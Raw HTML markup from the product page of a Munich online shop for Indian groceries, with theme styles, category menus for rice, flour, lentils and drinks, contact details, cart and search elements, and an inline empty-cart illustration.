--theme-body-font: "Inter", sans-serif;--theme-body-font-size: 16px;--theme-body-font-weight: regular;--theme-body-letter-spacing: -0.02em;--theme-body-line-height: 1.5;--theme-body-background: #ffffff;--theme-heading-font: "Inter", sans-serif;--theme-heading-font-weight: 700;--theme-heading-letter-spacing: -0.02em;--theme-main-menu-font: "Inter", sans-serif;--theme-main-menu-font-size: 15px;--theme-main-menu-font-weight: 600;--theme-main-menu-letter-spacing: -0.02em;--theme-form-input-font: "Inter", sans-serif;--theme-form-input-font-weight: 500;--theme-form-input-font-size: 14px;--theme-form-input-letter-spacing: -0.02em;--theme-form-input-height: 42px;--theme-form-button-font: "Inter", sans-serif;--theme-form-button-font-weight: 700;--theme-form-button-font-size: 14px;--theme-form-button-letter-spacing: -0.02em;--theme-form-button-height: 42px;--theme-product-price-font: "Barlow", sans-serif;--theme-product-price-font-weight: 700;--theme-product-price-font-size: 22px;--theme-product-price-letter-spacing: -0.02em;--theme-product-title-font: "Inter", sans-serif;--theme-product-title-font-weight: 500;--theme-product-title-font-size: 14px;--theme-product-title-letter-spacing: -0.02em;--theme-site-border-radius: 6px;--theme-site-width: 1440px;--theme-site-gutter: 30px;--theme-text-excerpt-font-size: 14px;--theme-text-description-font-size: 16px;--theme-text-teaser-font-size: 18px;}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://kohinoormunich.de/wp-content/uploads/2023/09/cropped-kohinoor-logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://kohinoormunich.de/wp-content/uploads/2023/09/cropped-kohinoor-logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://kohinoormunich.de/wp-content/uploads/2023/09/cropped-kohinoor-logo-180x180.png" /><meta name="msapplication-TileImage" content="https://kohinoormunich.de/wp-content/uploads/2023/09/cropped-kohinoor-logo-270x270.png" /><style type="text/css" id="wp-custom-css">.notification-countdown.d-inline-flex.flex-wrap.align-items-center.justify-content-center {
    display: none !important;
}</style><style id="kirki-inline-styles"></style></head><body class="wp-singular product-template-default single single-product postid-7655 wp-custom-logo wp-theme-grogin wp-child-theme-grogin-child link-underline theme-grogin woocommerce woocommerce-page woocommerce-no-js eio-default klb-swatches input-variation-default  elementor-default elementor-kit-6835"  data-color="default" data-theme="light"><div id="menu-drawer" class="site-drawer site-menu-drawer get-mobile-nav-height"><div class="site-drawer-inner position-relative d-flex flex-column site-scroll z-1"><div class="site-drawer-row site-drawer-header d-flex align-items-center justify-content-between pt-18"><div class="site-brand">
<a href="https://kohinoormunich.de/" title="Kohinoor Gbr">
<img data-lazyloaded="1" src="[data-uri]" width="512" height="512" data-src="https://kohinoormunich.de/wp-content/uploads/2023/09/cropped-kohinoor-logo.png" alt="Kohinoor Gbr">
</a></div><div class="site-button close-button">
<a href="#"><i class="klb-icon-x"></i></a></div></div><div class="site-drawer-row site-drawer-body flex-fill pt-20"><div class="site-drawer-location d-flex align-items-center justify-content-between lh-1 mt-7 mb-18"></div><nav class="site-menu vertical drawer-primary border-bottom border-top border-gray-200"><ul id="menu-main-menu" class="menu-item"><li id="menu-item-10372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10372"><a href="https://kohinoormunich.de/">Home</a></li><li id="menu-item-10375" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10375"><a href="https://kohinoormunich.de/get-grocery-munich/">Our Products</a></li><li id="menu-item-10381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10381"><a href="https://kohinoormunich.de/product-category/drinks/">Drinks</a><ul class="sub-menu"><li id="menu-item-10382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10382"><a href="https://kohinoormunich.de/product-category/drinks/cold-drinks/">Cold Drinks</a></li><li id="menu-item-10383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10383"><a href="https://kohinoormunich.de/product-category/drinks/juices/">Juices</a></li><li id="menu-item-10384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10384"><a href="https://kohinoormunich.de/product-category/drinks/powder/">Powder</a></li></ul></li><li id="menu-item-10385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10385"><a href="https://kohinoormunich.de/product-category/flour/">Flour</a><ul class="sub-menu"><li id="menu-item-10386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10386"><a href="https://kohinoormunich.de/product-category/flour/corn-flour-starch/">Corn Flour / Starch</a></li><li id="menu-item-10387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10387"><a href="https://kohinoormunich.de/product-category/flour/gram-flour/">Gram Flour</a></li><li id="menu-item-10388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10388"><a href="https://kohinoormunich.de/product-category/flour/instant-mix/">Instant-Mix</a></li><li id="menu-item-10389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10389"><a href="https://kohinoormunich.de/product-category/flour/others/">Others</a></li><li id="menu-item-10390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10390"><a href="https://kohinoormunich.de/product-category/flour/rava-semolina/">Rava/Semolina</a></li><li id="menu-item-10391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10391"><a href="https://kohinoormunich.de/product-category/flour/rice-flour/">Rice Flour</a></li></ul></li><li id="menu-item-10399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10399"><a href="https://kohinoormunich.de/product-category/rice/">Rice</a><ul class="sub-menu"><li id="menu-item-10400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10400"><a href="https://kohinoormunich.de/product-category/rice/basmati-rice/">Basmati Rice</a></li><li id="menu-item-10401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10401"><a href="https://kohinoormunich.de/product-category/rice/jasmine-rice/">Jasmine Rice</a></li><li id="menu-item-10402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10402"><a href="https://kohinoormunich.de/product-category/rice/other-rice-sorts/">Other Rice sorts</a></li><li id="menu-item-10404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10404"><a href="https://kohinoormunich.de/product-category/rice/rice-products/puffed-rice/">Puffed Rice</a></li><li id="menu-item-10405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10405"><a href="https://kohinoormunich.de/product-category/rice/rice-products/rice-flakes/">Rice Flakes</a></li></ul></li><li id="menu-item-10632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10632"><a href="https://kohinoormunich.de/testimonials/">Testimonials</a></li><li id="menu-item-10374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10374"><a href="https://kohinoormunich.de/contact/">Contact us</a></li></ul></nav><h4 class="entry-subtitle text-11 fw-bold text-uppercase text-gray-400 lt-spacing-1 mt-30 mb-12 opacity-50">Help Center</h4><nav class="site-menu vertical drawer-secondary pb-28 border-bottom border-gray-200"><ul id="menu-canvas-bottom" class="menu-item"><li id="menu-item-7009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7009"><a rel="privacy-policy" href="https://kohinoormunich.de/privacy-policy/">Privacy Policy</a></li><li id="menu-item-7010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7010"><a href="https://kohinoormunich.de/order-tracking/">Order Tracking</a></li><li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://kohinoormunich.de/about-us/">About Us</a></li><li id="menu-item-7011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7011"><a href="https://kohinoormunich.de/contact/">Contact</a></li></ul></nav><h4 class="entry-subtitle text-11 fw-bold text-uppercase text-gray-400 lt-spacing-1 mt-30 mb-12 opacity-50">Contact Details</h4><div class="site-drawer-contact pb-10"><ul><li><div class="contact-icon">
<i class="klb-icon-phone-call"></i></div><div class="contact-detail"><div><a class="phone" href="tel:+49176638556235">+4989554522, +4917663855623
</a></div>
<span>You can call anytime from 9 am to 6 pm.</span></div></li><li><div class="contact-icon">
<i class="klb-icon-send"></i></div><div class="contact-detail"><div><a class="email" href="mailto:info@kohinoormunich.de">info@kohinoormunich.de</a></div>
<span>We will glady assist you in the short time.</span></div></li></ul></div></div></div><div class="site-drawer-overlay position-absolute strech"></div></div><div id="page" class="page-content d-flex flex-column min-vh-100 h-100"><div class="global-notification position-relative"><div class="container"><div class="global-notification-inner d-flex flex-wrap justify-content-evenly text-12 py-10"><p class="fw-semibold text-center">Get fresh Indian groceries delivered right to your doorstep</p>
<img src="" class="position-absolute top-0"><div class="notification-countdown d-inline-flex flex-wrap align-items-center justify-content-center">
<span class="text-white fw-medium mr-0 lg-mr-14 opacity-70 lg-mb-0">Until the end of the sale:</span><div class="site-countdown d-inline-flex flex-wrap gap-2" data-date="2024-03-10" data-text="Expired"><div class="countdown-item d-inline-flex align-items-center lh-1"><div class="days text-18 fw-bold">00</div>
<span class="text-11 ml-5 opacity-70">days</span></div><div class="countdown-item d-inline-flex align-items-center lh-1"><div class="hours text-18 fw-bold">00</div>
<span class="text-11 ml-5 opacity-70">hours</span></div><div class="countdown-item d-inline-flex align-items-center lh-1"><div class="minutes text-18 fw-bold">00</div>
<span class="text-11 ml-5 opacity-70">minutes</span></div><div class="countdown-item d-inline-flex align-items-center lh-1"><div class="second text-18 fw-bold">00</div>
<span class="text-11 ml-5 opacity-70">sec.</span></div></div></div></div></div>
<a href="#" class="overlay-link"></a></div><div id="categories-drawer" class="site-drawer site-categories-drawer get-header-height get-mobile-nav-height"><div class="site-drawer-inner site-scroll"><nav class="site-categories"><ul id="category-menu" class=""><li id="menu-item-10478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10478"><a href="https://kohinoormunich.de/product-category/body-health-care/"><img data-lazyloaded="1" src="[data-uri]" width="100" height="100" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Body-Health-Care-.jpg">Body &amp; Health Care</a></li><li id="menu-item-10479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10479"><a href="https://kohinoormunich.de/product-category/drinks/"><img data-lazyloaded="1" src="[data-uri]" width="101" height="100" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Drinks.jpg">Drinks</a><ul class="sub-menu"><li id="menu-item-10480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10480"><a href="https://kohinoormunich.de/product-category/drinks/cold-drinks/">Cold Drinks</a></li><li id="menu-item-10481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10481"><a href="https://kohinoormunich.de/product-category/drinks/juices/">Juices</a></li><li id="menu-item-10482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10482"><a href="https://kohinoormunich.de/product-category/drinks/powder/">Powder</a></li></ul></li><li id="menu-item-10484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10484"><a href="https://kohinoormunich.de/product-category/flour/"><img data-lazyloaded="1" src="[data-uri]" width="101" height="100" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Flour.jpg">Flour</a><ul class="sub-menu"><li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10485"><a href="https://kohinoormunich.de/product-category/flour/corn-flour-starch/">Corn Flour / Starch</a></li><li id="menu-item-10486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10486"><a href="https://kohinoormunich.de/product-category/flour/gram-flour/">Gram Flour</a></li><li id="menu-item-10487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10487"><a href="https://kohinoormunich.de/product-category/flour/instant-mix/">Instant-Mix</a></li><li id="menu-item-10488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10488"><a href="https://kohinoormunich.de/product-category/flour/others/">Others</a></li><li id="menu-item-10489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10489"><a href="https://kohinoormunich.de/product-category/flour/rava-semolina/">Rava/Semolina</a></li><li id="menu-item-10490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10490"><a href="https://kohinoormunich.de/product-category/flour/rice-flour/">Rice Flour</a></li></ul></li><li id="menu-item-10491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10491"><a href="https://kohinoormunich.de/product-category/instant-mix-desserts/"><img data-lazyloaded="1" src="[data-uri]" width="100" height="101" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Snacks-Sweets-.jpg">Instant Mix &#8211; Desserts</a></li><li id="menu-item-10493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10493"><a href="https://kohinoormunich.de/product-category/lentils-beans/"><img data-lazyloaded="1" src="[data-uri]" width="101" height="100" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Lentils-Beans.jpg">Lentils / Beans</a><ul class="sub-menu"><li id="menu-item-10494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10494"><a href="https://kohinoormunich.de/product-category/lentils-beans/beans/">Beans</a></li><li id="menu-item-10495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10495"><a href="https://kohinoormunich.de/product-category/lentils-beans/chickpeas/">Chickpeas</a></li><li id="menu-item-10496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10496"><a href="https://kohinoormunich.de/product-category/lentils-beans/corn/">Corn</a></li><li id="menu-item-10497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10497"><a href="https://kohinoormunich.de/product-category/lentils-beans/lentils/">Lentils</a></li><li id="menu-item-10498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10498"><a href="https://kohinoormunich.de/product-category/lentils-beans/others-lentils-beans/">others lentils beans</a></li><li id="menu-item-10499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10499"><a href="https://kohinoormunich.de/product-category/lentils-beans/peas/">Peas</a></li></ul></li><li id="menu-item-10500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10500"><a href="https://kohinoormunich.de/product-category/milk-milk-products/"><img data-lazyloaded="1" src="[data-uri]" width="101" height="100" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Milk-Milk-products.jpg">Milk &amp; Milk products</a></li><li id="menu-item-10501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10501"><a href="https://kohinoormunich.de/product-category/non-food-household-accesories/"><img data-lazyloaded="1" src="[data-uri]" width="100" height="101" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Non-Food-Household-Accesories-.jpg">Non Food &amp; Household Accesories</a></li><li id="menu-item-10502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10502"><a href="https://kohinoormunich.de/product-category/pappadam-khakras/"><img data-lazyloaded="1" src="[data-uri]" width="101" height="100" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Pappadam-Khakras-.jpg">Pappadam / Khakras</a></li><li id="menu-item-10503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10503"><a href="https://kohinoormunich.de/product-category/pasta-noodles/"><img data-lazyloaded="1" src="[data-uri]" width="101" height="100" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Pasta-Noodles-.jpg">Pasta / Noodles</a><ul class="sub-menu"><li id="menu-item-10504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10504"><a href="https://kohinoormunich.de/product-category/pasta-noodles/instant-noodles/">Instant Noodles</a></li><li id="menu-item-10505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10505"><a href="https://kohinoormunich.de/product-category/pasta-noodles/noodles/">Noodles</a></li></ul></li><li id="menu-item-10506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10506"><a href="https://kohinoormunich.de/product-category/pickles-pastes/"><img data-lazyloaded="1" src="[data-uri]" width="101" height="100" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Pickles-Pastes.jpg">Pickles &amp; Pastes</a></li><li id="menu-item-10507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10507"><a href="https://kohinoormunich.de/product-category/rice/"><img data-lazyloaded="1" src="[data-uri]" width="100" height="100" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Rice.jpg">Rice</a><ul class="sub-menu"><li id="menu-item-10508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10508"><a href="https://kohinoormunich.de/product-category/rice/basmati-rice/">Basmati Rice</a></li><li id="menu-item-10509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10509"><a href="https://kohinoormunich.de/product-category/rice/jasmine-rice/">Jasmine Rice</a></li><li id="menu-item-10510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10510"><a href="https://kohinoormunich.de/product-category/rice/other-rice-sorts/">Other Rice sorts</a></li><li id="menu-item-10512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10512"><a href="https://kohinoormunich.de/product-category/rice/rice-products/puffed-rice/">Puffed Rice</a></li><li id="menu-item-10513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10513"><a href="https://kohinoormunich.de/product-category/rice/rice-products/rice-flakes/">Rice Flakes</a></li></ul></li></ul></nav></div><div class="site-drawer-overlay position-absolute strech"></div></div><header id="masthead" class="site-header position-relative border-bottom border-gray-200 z-3 header-type2"><div class="header-row header-topbar position-relative d-none d-xl-block text-12 text-weight fw-medium border-bottom header-row-white text-gray-500 z-3"><div class="container"><div class="header-inner d-flex flex-wrap align-items-center justify-content-between"><div class="col d-inline-flex align-items-center justify-content-start"><nav class="site-menu horizontal menu-shadow primary-text"><ul id="menu-top-left" class=""><li id="menu-item-6955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6955"><a href="https://kohinoormunich.de/about-us/">About Us</a></li><li id="menu-item-6966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6966"><a href="https://kohinoormunich.de/wishlist/">Wishlist</a></li></ul></nav><div class="header-text fw-normal pl-14 ml-14 border-start border-gray-200 z-2"><p class="primary-text mb-0">We deliver fresh Indian groceries straight to your doorstep</p></div></div><div class="col d-inline-flex align-items-center justify-content-end"><nav class="site-menu menu-shadow horizontal primary-text"><ul id="menu-top-right" class=""><li id="menu-item-10475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10475"><a href="https://kohinoormunich.de/blog/">Blog</a></li><li id="menu-item-10476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10476"><a href="https://kohinoormunich.de/cart/">Cart</a></li><li id="menu-item-6965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6965"><a href="https://kohinoormunich.de/order-tracking/">Order Tracking</a></li><li id="menu-item-10522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10522"><a href="https://kohinoormunich.de/our-gallery/">Our Gallery</a></li><li id="menu-item-10946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10946"><a href="https://kohinoormunich.de/our-videos/">Our Videos</a></li><li id="menu-item-10525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10525"><a href="https://kohinoormunich.de/testimonials/">Testimonials</a></li><li id="menu-item-10753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10753"><a href="https://kohinoormunich.de/faq/">FAQ</a></li></ul></nav></div></div></div></div><div class="header-row header-main position-relative header-row-white border-bottom"><div class="container"><div class="header-inner d-flex flex-wrap align-items-center justify-content-between gap-3 gap-sm-4"><div class="col d-inline-flex d-xl-none align-items-center flex-auto"><div class="quick-button style-1">
<a href="#" class="action-link menu-drawer-toggle" data-drawer="site-menu-drawer"><div class="action-icon">
<i class="klb-icon-menu"></i></div>
</a></div></div><div class="col d-inline-flex align-items-center flex-auto"><div class="site-brand">
<a href="https://kohinoormunich.de/" title="Kohinoor Gbr">
<img data-lazyloaded="1" src="[data-uri]" width="512" height="512" data-src="https://kohinoormunich.de/wp-content/uploads/2023/09/cropped-kohinoor-logo.png" alt="Kohinoor Gbr">
</a></div></div><div class="col d-none d-xl-inline-flex align-items-center flex-fill"><div class="header-search search-overlay flex-fill"><form action="https://kohinoormunich.de/" class="search-form search-type-2" role="search" method="get" id="searchform"><input class="form-control search-input primary" type="search" name="s" value="" placeholder="Search for products, categories or brands..." autocomplete="off"><button type="submit" class="unset"><i class="klb-icon-search"></i></button><input type="hidden" name="post_type" value="product" /></form></div></div><div class="col d-none d-xl-inline-flex align-items-center flex-auto gap-4"><div class="quick-button style-2 login-form-button">
<a href="https://kohinoormunich.de/my-account/" class="action-link"><div class="action-icon">
<i class="klb-icon-user-cut"></i></div><div class="action-text"><p>Account</p></div>
</a></div><div class="quick-button style-2 wishlist-button">
<a href="https://kohinoormunich.de/wishlist/" class="action-link"><div class="action-icon">
<i class="klb-icon-heart-4"></i>
<span class="action-count klbwl-wishlist-count">1</span></div><div class="action-text"><p>Wishlist</p></div>
</a></div><div class="quick-button style-2 mini-cart-button">
<a href="https://kohinoormunich.de/cart/" class="action-link"><div class="action-icon">
<i class="klb-icon-shopping-cart-3"></i>
<span class="action-count cart-count count">0</span></div><div class="action-text"><p>Your Cart</p></div>
</a><div class="mini-cart-holder hide"><div class="mini-cart-body"><div class="fl-mini-cart-content"><div class="empty-cart">
<svg class="mb-20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 4000 4000" width="4000" height="4000"><style type="text/css">.st0{fill:#FFFFFF;}
		  .st1{fill-rule:evenodd;clip-rule:evenodd;fill:#CADCF0;}
		  .st2{fill-rule:evenodd;clip-rule:evenodd;fill:#A4BBDB;}
		  .st3{fill-rule:evenodd;clip-rule:evenodd;fill:#E9F3FC;}
		  .st4{fill-rule:evenodd;clip-rule:evenodd;fill:#347BFA;}</style><rect class="st0" width="4000" height="4000"/>
<g id="Exp-2.-F" serif:id="Exp 2. F">
<path class="st1" d="M3250,2226.1H750v1157c0,55.2,36.2,103.9,89.1,119.8c251.2,75.3,957.6,287.2,1125,337.5c23.4,7,48.4,7,71.9,0
c167.4-50.2,873.8-262.2,1125-337.5c52.9-15.9,89.1-64.6,89.1-119.8C3250,3093.3,3250,2226.1,3250,2226.1z"/>
<path class="st2" d="M3250,2226.1H2000c0,0-12.1,1619.5,0,1619.5s24.2-1.8,35.9-5.2c167.4-50.2,873.8-262.2,1125-337.5
c52.9-15.9,89.1-64.6,89.1-119.8C3250,3093.3,3250,2226.1,3250,2226.1z"/>
<path class="st3" d="M2000,2631.6L750,2226.1c0,0-219.2,325-317.2,470.2c-11,16.3-13.7,36.8-7.3,55.3c6.4,18.6,21.1,33,39.8,39.1
c237.4,77.1,940.3,305.5,1124.7,365.4c26.4,8.6,55.4-1.3,71.1-24.4C1744.9,3008.1,2000,2631.6,2000,2631.6z"/>
<path class="st3" d="M3250,2226.1l-1250,405.6c0,0,255.1,376.4,338.9,500.1c15.6,23.1,44.6,33,71.1,24.4
c184.4-59.9,887.2-288.2,1124.7-365.4c18.7-6.1,33.4-20.6,39.8-39.1c6.4-18.6,3.7-39-7.3-55.3
C3469.2,2551.1,3250,2226.1,3250,2226.1z"/>
<path class="st1" d="M1697.4,1374.1c-15.6-22.9-44.6-32.9-71-24.2c-184.2,59.8-887.3,288.2-1124.8,365.4
c-18.7,6.1-33.4,20.5-39.8,39.1c-6.4,18.6-3.7,39.1,7.3,55.3c90.2,133.9,280.8,416.4,280.8,416.4l1250-406.9
C2000,1819.1,1775.5,1488.9,1697.4,1374.1z"/>
<path class="st3" d="M3530.8,1809.7c11-16.2,13.7-36.7,7.3-55.3c-6.4-18.6-21.1-33-39.8-39.1c-237.4-77.2-940.5-305.6-1124.8-365.4
c-26.4-8.6-55.4,1.3-71,24.2c-78.1,114.8-302.6,445-302.6,445l1250,406.9C3250,2226.1,3440.6,1943.6,3530.8,1809.7z"/>
<path class="st1" d="M3250,2226.1l-1250-406.9L750,2226.1l1250,405.6L3250,2226.1z"/>
<path class="st2" d="M2000,2631.6v-812.5L750,2226.1L2000,2631.6z"/>
<path class="st4" d="M1748.9,1998.6c-26-17-49.4-35.2-70.2-54.2c-25.4-23.3-64.9-21.6-88.3,3.8c-23.3,25.4-21.6,64.9,3.8,88.2
c25.6,23.5,54.4,45.9,86.4,66.8c28.9,18.9,67.6,10.8,86.5-18.1S1777.8,2017.5,1748.9,1998.6z"/>
<path class="st4" d="M1554.1,1806.6c-18.6-25.2-34.2-50.5-47.1-75.8c-15.6-30.8-53.3-43-84.1-27.4c-30.8,15.6-43,53.3-27.4,84.1
c15.9,31.1,35.1,62.3,57.9,93.2c20.4,27.8,59.6,33.7,87.4,13.3C1568.6,1873.5,1574.6,1834.4,1554.1,1806.6z"/>
<path class="st4" d="M1462.7,1551.6c0.6-25.2,4.3-49.6,11.1-73.1c9.5-33.1-9.7-67.8-42.9-77.3c-33.1-9.5-67.8,9.7-77.3,42.9
c-9.6,33.5-14.9,68.4-15.9,104.4c-0.8,34.5,26.4,63.2,60.9,64C1433.2,1613.3,1461.9,1586.1,1462.7,1551.6z"/>
<path class="st4" d="M1558.9,1342.8c16.1-14.9,34.1-28.6,53.8-41.1c29.2-18.4,37.9-57.1,19.6-86.2c-18.4-29.2-57.1-37.9-86.2-19.6
c-26.4,16.7-50.4,35.1-72,55.1c-25.3,23.4-26.8,63-3.4,88.3C1494,1364.8,1533.6,1366.3,1558.9,1342.8z"/>
<path class="st4" d="M1791.3,1235c31.4-5.8,64.8-9.6,99.9-11c34.5-1.5,61.2-30.7,59.8-65.1c-1.4-34.4-30.6-61.2-65.1-59.8
c-41.2,1.8-80.4,6.2-117.3,13c-33.9,6.3-56.4,38.9-50.1,72.8C1724.8,1218.8,1757.4,1241.3,1791.3,1235z"/>
<path class="st4" d="M2117.1,1231.3c53.3,0.6,102.9-1.2,149-5.3c34.4-3.1,59.8-33.4,56.8-67.8c-3.1-34.3-33.4-59.7-67.8-56.7
c-42.2,3.7-87.6,5.4-136.5,4.8c-34.5-0.4-62.8,27.3-63.2,61.7C2054.9,1202.6,2082.6,1230.9,2117.1,1231.3z"/>
<path class="st4" d="M2471.5,1187.7c61.9-18.9,114.1-43.2,157.9-71c29.1-18.6,37.7-57.2,19.1-86.3c-18.5-29.1-57.2-37.7-86.3-19.1
c-35.2,22.4-77.4,41.6-127.2,56.9c-32.9,10.1-51.6,45.1-41.4,78.1C2403.6,1179.2,2438.6,1197.8,2471.5,1187.7z"/>
<path class="st4" d="M2789.6,941.8c29.5-61,40.8-125.5,37.9-187.7c-1.6-34.5-30.9-61.1-65.4-59.5s-61.1,30.9-59.5,65.3
c2,42.2-5.6,86.1-25.6,127.5c-15,31.1-2,68.5,29.1,83.5S2774.6,972.8,2789.6,941.8z"/>
<path class="st4" d="M2749.8,533.1c-45.6-61.6-107.4-104.4-174.8-118.2c-33.8-6.9-66.9,14.9-73.8,48.7
c-6.9,33.8,14.9,66.9,48.7,73.8c38.9,7.9,73.1,34.6,99.4,70.2c20.6,27.7,59.8,33.5,87.4,13C2764.6,599.9,2770.4,560.8,2749.8,533.1
z"/>
<path class="st1" d="M1933.3,426.9c67.6-382.9,653.7-358.2,312.5,0H1933.3z"/>
<path class="st1" d="M1933.3,523.9c67.6,382.9,653.7,358.2,312.5,0H1933.3z"/>
<path class="st4" d="M1927.7,538.6h418.5c34.5,0,62.5-28,62.5-62.5s-28-62.5-62.5-62.5h-418.5c-34.4,0-62.5,28-62.5,62.5
S1893.2,538.6,1927.7,538.6z"/>
</g>
</svg><p class="text-13 fw-medium text-gray-600 mb-0">No products in the cart.</p></div></div></div><div class="shipping-notice text-center bg-slate-50"><p class="text-12 fw-medium text-slate-800 mb-0">Free Shipping on All Orders Over <strong>$750</strong></p></div></div></div></div><div class="col d-inline-flex d-xl-none align-items-center flex-auto"><div class="quick-button style-1 mini-cart-button">
<a href="https://kohinoormunich.de/cart/" class="action-link"><div class="action-icon">
<i class="klb-icon-shopping-cart-3"></i>
<span class="action-count cart-count count">0</span></div>
</a><div class="mini-cart-holder hide"><div class="mini-cart-body"><div class="fl-mini-cart-content"><div class="empty-cart">
<svg class="mb-20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 4000 4000" width="4000" height="4000"><style type="text/css">.st0{fill:#FFFFFF;}
		  .st1{fill-rule:evenodd;clip-rule:evenodd;fill:#CADCF0;}
		  .st2{fill-rule:evenodd;clip-rule:evenodd;fill:#A4BBDB;}
		  .st3{fill-rule:evenodd;clip-rule:evenodd;fill:#E9F3FC;}
		  .st4{fill-rule:evenodd;clip-rule:evenodd;fill:#347BFA;}</style><rect class="st0" width="4000" height="4000"/>
